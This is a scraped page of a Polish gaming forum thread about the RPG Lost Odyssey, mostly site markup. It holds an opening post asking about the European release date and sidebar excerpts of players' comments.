	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Adres email</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Adres email" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Hasło</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Hasło" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Zapamiętaj mnie</label>
				<div class="ipsFieldRow__desc">Niezalecane na współdzielonych komputerach</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Zaloguj się</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://www.psxextreme.info/lostpassword/' >
					
					Nie pamiętasz hasła?</a>
				</p>
			
		</li>
	</ul>
</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://www.psxextreme.info/register/" class="ipsUserNav__link ipsUserNav__link--sign-up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Zarejestruj się</span>
					</a>
				
			</li>
		
		
	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Strona główna" href="https://www.psxextreme.info/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Strona główna</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.psxextreme.info/forum/72-k%C4%85ciki/" itemprop="item">
						<span itemprop="name">Kąciki </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.psxextreme.info/forum/21-k%C4%85cik-rpg/" itemprop="item">
						<span itemprop="name">Kącik RPG </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Lost Odyssey</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.psxextreme.info/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Cała aktywność</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Szukaj...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											

<div class='ipsD598a2cf73 i-text-align_center'>
	<ul>
		
		<li class='ipsD598a2cf73_large ipsResponsive_showDesktop'>
			
				<a href='https://www.psxextreme.info/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=49&amp;key=2e8594ec01e639c975cd3cfed0bb73ca2590d09cc13516281f5a4a9efaccb4e1' target='_blank' rel='nofollow noopener'>
			
				<img src='https://www.psxextreme.info/uploads/monthly_2026_01/baner-970x250-PSX-340.jpg.6b35659d3912aef39bd24ad0cdb67d00.jpg' alt="PSX Extreme 340"  loading="lazy">
			
				</a>
			
		</li>
		
		<li class='ipsD598a2cf73_medium ipsResponsive_showTablet'>
			
				<a href='https://www.psxextreme.info/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=49&amp;key=2e8594ec01e639c975cd3cfed0bb73ca2590d09cc13516281f5a4a9efaccb4e1' target='_blank' rel='nofollow noopener'>
			
				<img src='https://www.psxextreme.info/uploads/monthly_2026_01/baner-970x250-PSX-340.jpg.6b35659d3912aef39bd24ad0cdb67d00.jpg' alt="PSX Extreme 340"  loading="lazy">
			
				</a>
			
		</li>

		<li class='ipsD598a2cf73_small ipsResponsive_showPhone'>
			
				<a href='https://www.psxextreme.info/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=49&amp;key=2e8594ec01e639c975cd3cfed0bb73ca2590d09cc13516281f5a4a9efaccb4e1' target='_blank' rel='nofollow noopener'>
			
				<img src='https://www.psxextreme.info/uploads/monthly_2026_01/baner-336x280-PSX-340.jpg.ddbdab48fbb67098c3619d2cfdb72626.jpg' alt="PSX Extreme 340"  loading="lazy">
			
				</a>
			
		</li>
		
	</ul>
	
</div>

										</div>
									
									
									
                                    
									

	


	<div class='ipsAnnouncements ipsAnnouncements--content' data-controller="core.front.core.announcementBanner">
		
			
			
				<div class='ipsAnnouncement ipsAnnouncement--general' data-announcementId="33">
					
						<a href='https://www.psxextreme.info/topic/128709-goty-2025-forumkowy-ranking/page/5/#findComment-5549615' class='ipsAnnouncement__link' target="_blank" rel='noopener'><i class="fa-solid fa-arrow-up-right-from-square ipsAnnouncement__icon"></i>GOTY 2025 - wyniki forumkowego głosowania już dostępne</a>
					
					<button type="button" data-role="dismissAnnouncement"><i class="fa-solid fa-xmark"></i><span class="ipsInvisible">Hide announcement</span></button>
				</div>
			
		
	</div>




    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Lost Odyssey</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>

</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='28319' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://www.psxextreme.info/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Zaloguj się, aby obserwować tę zawartość">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Obserwujący</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/1938-yaxa/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Yaxa" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-1938.jpg" alt="Yaxa" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">Przez 


<a href='https://www.psxextreme.info/profile/1938-yaxa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Yaxa" class="ipsUsername" translate="no">Yaxa</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2008-01-18T07:51:51Z' title='18.01.2008 07:51' data-short='18 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>18 stycznia 2008</span><span class='ipsTime__short'>18 l </span></time> w <a href="https://www.psxextreme.info/forum/21-k%C4%85cik-rpg/" class="i-font-weight_600">Kącik RPG</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
			<li>
				<a href="https://www.psxextreme.info/forum/21-k%C4%85cik-rpg/?do=add" rel="nofollow" class="ipsButton ipsButton--text" title="Rozpocznij nowy temat w tym forum"><i class="fa-solid fa-pen-to-square"></i><span>Dodaj nowy temat</span></a>
			</li>
		
		
			<li data-controller="forums.front.topic.reply">
				<a href="#replyForm" rel="nofollow" class="ipsButton ipsButton--primary" data-action="replyToTopic"><i class="fa-solid fa-reply"></i><span>Odpowiedz w tym temacie</span></a>
			</li>
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://www.psxextreme.info/topic/28319-lost-odyssey/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://www.psxextreme.info/topic/28319-lost-odyssey/"  data-feedid="forums-ips_forums_topic-28319" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-28319">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
			<div class="ipsButtonBar ipsButtonBar--top">
				
					<div class="ipsButtonBar__pagination">


	
	<ul class='ipsPagination ipsPagination--numerous' id='elPagination_083c2688c5752712a97feea7ba368bf7_1714936120' data-ipsPagination-seoPagination='true' data-pages='25' data-ipsPagination  data-ipsPagination-pages="25" data-ipsPagination-perPage='25'>
		
			
				<li class='ipsPagination__first ipsPagination__inactive'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/#comments' rel="first" data-page='1' data-ipsTooltip title='Pierwsza strona'><i class='fa-solid fa-angles-left'></i></a></li>
				<li class='ipsPagination__prev ipsPagination__inactive'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/#comments' rel="prev" data-page='0' data-ipsTooltip title='Poprzednia strona'>Poprzednia</a></li>
			
			<li class='ipsPagination__page ipsPagination__active'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/#comments' data-page='1'>1</a></li>
			
				
					<li class='ipsPagination__page'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/page/2/#comments' data-page='2'>2</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/page/3/#comments' data-page='3'>3</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/page/4/#comments' data-page='4'>4</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/page/5/#comments' data-page='5'>5</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/page/6/#comments' data-page='6'>6</a></li>
				
				<li class='ipsPagination__next'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/page/2/#comments' rel="next" data-page='2' data-ipsTooltip title='Następna strona'>Dalej</a></li>
				<li class='ipsPagination__last'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/page/25/#comments' rel="last" data-page='25' data-ipsTooltip title='Ostatnia strona'><i class='fa-solid fa-angles-right'></i></a></li>
			
			
				<li class='ipsPagination__pageJump'>
					<button type="button" id="elPagination_083c2688c5752712a97feea7ba368bf7_1714936120_jump" popovertarget="elPagination_083c2688c5752712a97feea7ba368bf7_1714936120_jump_menu">Strona 1 z 25  <i class='fa-solid fa-caret-down i-margin-start_icon'></i></button>
					<i-dropdown popover id="elPagination_083c2688c5752712a97feea7ba368bf7_1714936120_jump_menu">
						<div class="iDropdown">
							<form accept-charset='utf-8' method='post' action='https://www.psxextreme.info/topic/28319-lost-odyssey/#comments' data-role="pageJump" data-baseUrl='https://www.psxextreme.info/topic/28319-lost-odyssey/#comments' data-bypassValidation='true'>
								<ul class='i-flex i-gap_1 i-padding_2'>
									<input type='number' min='1' max='25' placeholder='Numer strony: 1 - 25' class='ipsInput i-flex_11' name='page' inputmode="numeric" autofocus>
									<input type='submit' class='ipsButton ipsButton--primary' value='Idź'>
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
	</ul>
</div>
				
				
			</div>
		
		<form action="https://www.psxextreme.info/topic/28319-lost-odyssey/?csrfKey=251fbae2538063cf4f4fa2fe264d8884&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-1418368"></a>
<div id="comment-1418368"></div>
<article data-ips-hook="postWrapper" id="elComment_1418368" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/1938-yaxa/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Yaxa" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-1938.jpg" alt="Yaxa" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/1938-yaxa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Yaxa" class="ipsUsername" translate="no">Yaxa</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/1938-yaxa/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">376</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Yaxa87" target="_blank">Yaxa87</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/1938-yaxa/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Yaxa" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-1938.jpg" alt="Yaxa" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/1938-yaxa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Yaxa" class="ipsUsername" translate="no">Yaxa</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-18T07:51:51Z' title='18.01.2008 07:51' data-short='18 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>18 stycznia 2008</span><span class='ipsTime__short'>18 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1418368" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1938&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1418368' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1418368_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1418368" data-quotedata="{&quot;userid&quot;:1938,&quot;username&quot;:&quot;Yaxa&quot;,&quot;timestamp&quot;:1200642711,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1418368}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-18T07:51:51Z' title='18.01.2008 07:51' data-short='18 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>18 stycznia 2008</span><span class='ipsTime__short'>18 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>Czy ktos zna date premiery w europie? W US z tego co wiem bedzie to 12 luty ale o EU cicho...</p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1418368" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1418368" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1418368" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
						








<div class="ipsBox ipsPull cTopicOverviewContainer  ">
	<div class="cTopicOverview cTopicOverview--main" data-controller='forums.front.topic.activity'>

		<div class="cTopicOverview__content">
			<ul class='cTopicOverview__item cTopicOverview__item--stats'>
				
					<li>
						<span class="i-color_soft i-font-weight_500">Odpowiedzi</span>
						<span class="i-color_hard i-font-weight_700 i-font-size_3">613</span>
					</li>
				
				<li>
					<span class="i-color_soft i-font-weight_500">Wyświetleń</span>
					<span class="i-color_hard i-font-weight_700 i-font-size_3">116,9 tys.</span>
				</li>
				<li>
					<span class="i-color_soft i-font-weight_500">Dodano</span>
					<span class="i-color_hard i-font-weight_700 i-font-size_3"><time datetime='2008-01-18T07:51:51Z' title='18.01.2008 07:51' data-short='18 l ' class='ipsTime ipsTime--short'><span class='ipsTime__long'>18 l </span><span class='ipsTime__short'>18 l </span></time></span>
				</li>
				<li>
					<span class="i-color_soft i-font-weight_500">Ostatniej odpowiedzi</span>
					<span class="i-color_hard i-font-weight_700 i-font-size_3"><time datetime='2023-04-09T22:54:14Z' title='09.04.2023 22:54' data-short='2 l ' class='ipsTime ipsTime--short'><span class='ipsTime__long'>2 l </span><span class='ipsTime__short'>2 l </span></time></span>
				</li>
			</ul>
			
			
			
				<div class='cTopicOverview__item cTopicOverview__item--topPosters'>
					<h4 class='cTopicOverview__title'>Top użytkownicy w tym temacie</h4>
					<ul class='cTopicOverview__dataList'>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/6692-c1rex/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/6692-c1rex/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu C1REX" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/monthly_2021_07/4CF7D3CF-73C1-4540-9D29-8A4D01E3CD26.thumb.jpeg.bc8b34749b6d5bfa898c15405f9988b3.jpeg" alt="C1REX" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://www.psxextreme.info/profile/6692-c1rex/'>C1REX</a></strong>
									<span class='ipsPhotoPanel__secondary'>46 odpowiedzi</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/16133-crono/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/16133-crono/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Crono" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/photo-thumb-16133.jpg" alt="Crono" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://www.psxextreme.info/profile/16133-crono/'>Crono</a></strong>
									<span class='ipsPhotoPanel__secondary'>45 odpowiedzi</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/24169-velius/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/24169-velius/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Velius" data-group="19" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/monthly_2018_02/photo-24169.thumb.png.f80b836be9831f4438238ad831568170.png" alt="Velius" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://www.psxextreme.info/profile/24169-velius/'>Velius</a></strong>
									<span class='ipsPhotoPanel__secondary'>37 odpowiedzi</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/6496-kendzik/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/6496-kendzik/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu KeNdziK" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/photo-thumb-6496.jpg" alt="KeNdziK" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://www.psxextreme.info/profile/6496-kendzik/'>KeNdziK</a></strong>
									<span class='ipsPhotoPanel__secondary'>29 odpowiedzi</span>
								</div>
							</li>
						
					</ul>
				</div>
			
			
			
				<div class='cTopicOverview__item cTopicOverview__item--popularPosts'>
					<h4 class='cTopicOverview__title'>Najpopularniejszy posty</h4>
					<ul class='cTopicOverview__dataList'>
						
							<li>
								<div class='ipsPhotoPanel ipsPhotoPanel--tiny'>
									<span class='ipsUserPhoto'>
										<img src='https://www.psxextreme.info/uploads/monthly_2024_02/toad.thumb.jpg.cf392d9b8753fc8294ccb3e0d25cf8bd.jpg' alt='ogqozo' loading='lazy'>
									</span>
									<div class="ipsPhotoPanel__text">
										<h5 class='ipsPhotoPanel__primary i-color_hard'>ogqozo</h5>
										<p class='ipsPhotoPanel__secondary'>
											<a href="https://www.psxextreme.info/topic/28319-lost-odyssey/?do=findComment&amp;comment=5125206" rel="nofollow"><time datetime='2023-03-21T19:42:20Z' title='21.03.2023 19:42' data-short='2 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>21 marca 2023</span><span class='ipsTime__short'>2 l </span></time></a>
										</p>
									</div>
								</div>
								<p class='i-margin-top_2 ipsRichText ipsTruncate_3'>
									Okej, postanowiłem jakoś spróbować przejść tę grę w końcu. Z paru powodów:
 


	 
 


	- 15. rocznica premiery
 


	- ciągle widzę komentarze o nowych grach że gupie, że remake&#039;i niedobre bo nie są do
								</p>
							</li>
						
							<li>
								<div class='ipsPhotoPanel ipsPhotoPanel--tiny'>
									<span class='ipsUserPhoto'>
										<img src='https://www.psxextreme.info/uploads/monthly_2025_03/MwNqAw6L2g-2.png.6ec3bb6feb734aa8fc5ef8260b581445.thumb.png.09bdacaea44de2121ea6c23e585723db.png' alt='XM.' loading='lazy'>
									</span>
									<div class="ipsPhotoPanel__text">
										<h5 class='ipsPhotoPanel__primary i-color_hard'>XM.</h5>
										<p class='ipsPhotoPanel__secondary'>
											<a href="https://www.psxextreme.info/topic/28319-lost-odyssey/?do=findComment&amp;comment=4086943" rel="nofollow"><time datetime='2017-09-19T13:39:52Z' title='19.09.2017 13:39' data-short='8 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>19 września 2017</span><span class='ipsTime__short'>8 l </span></time></a>
										</p>
									</div>
								</div>
								<p class='i-margin-top_2 ipsRichText ipsTruncate_3'>
									Jestem przy bossie w jaskini na samej końcówce 3 płyty. Ile h mniej więcej do końca na szybkości? Tak, nudzi mnie kure.wsko juz ta gra, ale wypada skończyć. 
								</p>
							</li>
						
							<li>
								<div class='ipsPhotoPanel ipsPhotoPanel--tiny'>
									<span class='ipsUserPhoto'>
										<img src='https://www.psxextreme.info/uploads/monthly_2024_02/toad.thumb.jpg.cf392d9b8753fc8294ccb3e0d25cf8bd.jpg' alt='ogqozo' loading='lazy'>
									</span>
									<div class="ipsPhotoPanel__text">
										<h5 class='ipsPhotoPanel__primary i-color_hard'>ogqozo</h5>
